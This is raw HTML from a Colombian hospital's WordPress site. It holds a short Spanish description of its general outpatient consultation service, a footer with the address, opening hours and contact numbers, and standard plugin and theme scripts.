	<div class="mkdf-eh-item-inner">
		<div class="mkdf-eh-item-content mkdf-eh-custom-707512" style="padding: 0px 0% 42px">
			<div class="mkdf-section-title-holder mkdf-st-standard mkdf-st-title-left mkdf-st-normal-space " >
	<div class="mkdf-st-inner">
							<p class="mkdf-st-text" >
				La consulta médica ambulatoria general es una interacción personalizada entre el médico general y el paciente ambulatorio, que tiene lugar en consultorios equipados según los criterios de garantía de calidad. Su objetivo es brindar atención médica preventiva, así como el diagnóstico y tratamiento de enfermedades comunes y crónicas.			</p>
			</div>
</div><div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" class="vc_single_image-img " src="https://hospitalsanroque.com.co/wp-content/uploads/2023/08/PORTAFOLIO-DE-SERVICIOS-1-430x300.png" width="430" height="300" alt="PORTAFOLIO DE SERVICIOS (1)" title="PORTAFOLIO DE SERVICIOS (1)" /></div>
		</figure>
	</div>
		</div>
	</div>
</div></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://hospitalsanroque.com.co/wp-content/uploads/2023/08/Consulta-externa-2-400x500.jpg" width="400" height="500" alt="Consulta externa" title="Consulta externa 2" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-boxes mkdf-one-column" ><div class="mkdf-boxes-item " >
        <div class="mkdf-boxes-item-inner">
        <div class="mkdf-boxes-item-content mkdf-boxes-custom-883127" >
            
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1751" height="553" src="https://hospitalsanroque.com.co/wp-content/uploads/2023/08/Copia-de-PORTAFOLIO-DE-SERVICIOS-1.png" class="vc_single_image-img attachment-full" alt="" title="Copia de PORTAFOLIO DE SERVICIOS (1)" srcset="https://hospitalsanroque.com.co/wp-content/uploads/2023/08/Copia-de-PORTAFOLIO-DE-SERVICIOS-1.png 1751w, https://hospitalsanroque.com.co/wp-content/uploads/2023/08/Copia-de-PORTAFOLIO-DE-SERVICIOS-1-300x95.png 300w, https://hospitalsanroque.com.co/wp-content/uploads/2023/08/Copia-de-PORTAFOLIO-DE-SERVICIOS-1-1024x323.png 1024w, https://hospitalsanroque.com.co/wp-content/uploads/2023/08/Copia-de-PORTAFOLIO-DE-SERVICIOS-1-768x243.png 768w, https://hospitalsanroque.com.co/wp-content/uploads/2023/08/Copia-de-PORTAFOLIO-DE-SERVICIOS-1-1536x485.png 1536w" sizes="(max-width: 1751px) 100vw, 1751px" /></div>
		</figure>
	</div>
        </div>
            </div>
</div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div>
</section>					</div>
							</div>
			</div>
</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer">
				<div class="mkdf-footer-top-holder">
	<div class="mkdf-footer-top-inner mkdf-grid">
		<div class="mkdf-grid-row mkdf-footer-top-alignment-left">
							<div class="mkdf-column-content mkdf-grid-col-3">
					<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 14px"></div>
</div>
</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 17px;margin-bottom: 0px"></div>
</div>
</div><div id="text-16" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><div style="margin-bottom:14px;">
Comprometidos con el mejoramiento de la salud y calidad de vida de la población pradeña y su zona de  influencia</p>
</div>
</div>
		</div>				</div>
							<div class="mkdf-column-content mkdf-grid-col-3">
					<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid"></div>
</div>
</div><div id="block-10" class="widget mkdf-footer-column-2 widget_block widget_media_image"></div>				</div>
							<div class="mkdf-column-content mkdf-grid-col-3">
					<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div><div id="block-18" class="widget mkdf-footer-column-3 widget_block widget_text">
<p style="font-size:10px"><strong>Dirección:</strong> Calle 10 10 51<br><strong>Horario de atención:</strong> Lunes a Jueves de 7:00 am a 12:00 pm | 1:00 pm a 5:00 pm<br>Viernes de 7:00 am a 12:00 pm | 1:00 pm a 4:00 pm<br><strong>Urgencias 24 horas<br>Teléfono móvil urgencias: </strong>3104200757<br><strong>Teléfono asignación de citas: </strong>3235686171<br><strong>Correo institucional: </strong>hospital@hospitalsanroque.gov.co<br><strong>Correo de notificaciones judiciales: </strong>notificacionesjudiciales@hospitalsanroque.gov.co</p>
</div><div class="widget mkdf-button-widget"><a itemprop="url" href="https://hospitalsanroque.com.co/mapa-del-sitio/" target="_self" style="color: #ffffff" class="mkdf-btn mkdf-btn-small mkdf-btn-simple"  >
    <span class="mkdf-btn-text">Mapa del Sitio</span>
    <span class="mkdf-btn-icon-holder">
        <span class="mkdf-btn-icon-normal" ></span>
        <span class="mkdf-btn-icon-flip" ></span>
    </span>
</a></div>				</div>
							<div class="mkdf-column-content mkdf-grid-col-3">
					<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px;margin-bottom: 10px"></div>
</div>
</div><div id="block-31" class="widget mkdf-footer-column-4 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="227" height="222" src="https://hospitalsanroque.com.co/wp-content/uploads/2023/09/descarga-3-removebg-preview-2.png" alt="Marca País Colombia" class="wp-image-11539" style="width:242px;height:auto"/><figcaption class="wp-element-caption"><a href="https://www.colombia.co/" data-type="URL" data-id="https://www.colombia.co/">https://www.colombia.co/</a></figcaption></figure>
</div>				</div>
					</div>
	</div>
</div><div class="mkdf-footer-bottom-holder">
	<div class="mkdf-footer-bottom-inner mkdf-grid">
		<div class="mkdf-grid-row ">
							<div class="mkdf-grid-col-12">
					<div id="text-13" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Hecho ❤ con por <a href="www.crealodigital.com">Créalodigital</a> (Imagínalo &amp; Nosotros lo Creamos) © 2020</p>
</div>
		</div>				</div>
					</div>
	</div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script>                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #344bf7;
            background: -moz-linear-gradient(top, #344bf7 0%, #344bf7 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#344bf7), color-stop(100%,#344bf7));
            background: -webkit-linear-gradient(top, #344bf7 0%,#344bf7 100%);
            background: -o-linear-gradient(top, #344bf7 0%,#344bf7 100%);
            background: -ms-linear-gradient(top, #344bf7 0%,#344bf7 100%);
            background: linear-gradient(to bottom, #344bf7 0%, #344bf7 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#344bf7', endColorstr='#344bf7',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor li, #wpfront-notification-bar-editor p            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://hospitalsanroque.com.co/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://hospitalsanroque.com.co/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden top wpfront-bottom-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed    top ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <p><a href="https://www.gov.co/"><img class="alignleft" src="https://cdn.www.gov.co/assets/images/logo.svg" alt="" width="102" height="22" /></a></p>                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":1,"height":35,"fixed_position":false,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <link rel='stylesheet' id='rs-plugin-settings-css' href='https://hospitalsanroque.com.co/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hospitalsanroque.com.co\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/plugins/timetable/js/jquery.qtip.min.js?ver=6.4.7" id="jquery-qtip2-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/plugins/timetable/js/jquery.ba-bbq.min.js?ver=6.4.7" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/plugins/timetable/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.4.7" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" id="timetable_main-js-extra">
/* <![CDATA[ */
var tt_config = [];
tt_config = {"ajaxurl":"https:\/\/hospitalsanroque.com.co\/wp-admin\/admin-ajax.php"};;
/* ]]> */
</script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/plugins/timetable/js/timetable.js?ver=6.4.7" id="timetable_main-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/hospitalsanroque.com.co\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.appear.js?ver=6.4.7" id="mediclinic_mikado_appear-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/js/modules/plugins/modernizr.min.js?ver=6.4.7" id="mediclinic_mikado_modernizr-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.hoverIntent.min.js?ver=6.4.7" id="mediclinic_mikado_hoverIntent-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.plugin.js?ver=6.4.7" id="mediclinic_mikado_jquery-plugin-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/js/modules/plugins/owl.carousel.min.js?ver=6.4.7" id="mediclinic_mikado_owl-carousel-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.4.7" id="mediclinic_mikado_flex-slider-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.4.7" id="mediclinic_mikado_waypoints-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/js/modules/plugins/Chart.min.js?ver=6.4.7" id="mediclinic_mikado_chart-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/js/modules/plugins/fluidvids.min.js?ver=6.4.7" id="mediclinic_mikado_fluidvids-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.4.7" id="mediclinic_mikado_prettyphoto-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.4.7" id="mediclinic_mikado_perfectscrollbar-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.4.7" id="mediclinic_mikado_ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/js/modules/plugins/parallax.min.js?ver=6.4.7" id="mediclinic_mikado_parallax-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.4.7" id="mediclinic_mikado_waitforimages-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.4.7" id="mediclinic_mikado_jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/js/modules/plugins/isotope.pkgd.min.js?ver=6.4.7" id="mediclinic_mikado_isotope-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.4.7" id="mediclinic_mikado_packery-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.datetimepicker.min.js?ver=6.4.7" id="mediclinic_mikado_datetimepicker-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/js/modules/plugins/scrollForever.min.js?ver=6.4.7" id="mediclinic_mikado_scrollForever-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/plugins/mkdf-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.4.7" id="countdown-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/plugins/mkdf-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.4.7" id="counter-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/plugins/mkdf-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.4.7" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/plugins/mkdf-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.4.7" id="easypiechart-js"></script>
<script type="text/javascript" id="mediclinic-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/hospitalsanroque.com.co\/wp-admin\/admin-ajax.php","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":46,"mkdfLogoAreaHeight":90,"mkdfMenuAreaHeight":90,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":180}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/themes/mediclinic/assets/js/modules.min.js?ver=6.4.7" id="mediclinic-mikado-modules-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"1","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-includes/js/dist/interactivity.min.js?ver=6.4.7" id="wp-interactivity-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hospitalsanroque.com.co/wp-includes/blocks/image/view.min.js?ver=32caaf5e7c6834efef4c" id="wp-block-image-view-js" defer="defer" data-wp-strategy="defer"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Ir al contenido</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Herramientas de accesibilidad" role="button">
					<span class="pojo-sr-only sr-only">Abrir barra de herramientas</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Herramientas de accesibilidad</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Herramientas de accesibilidad</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
												
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Escala de grises</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Escala de grises</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
						
													<li class="pojo-a11y-toolbar-item">
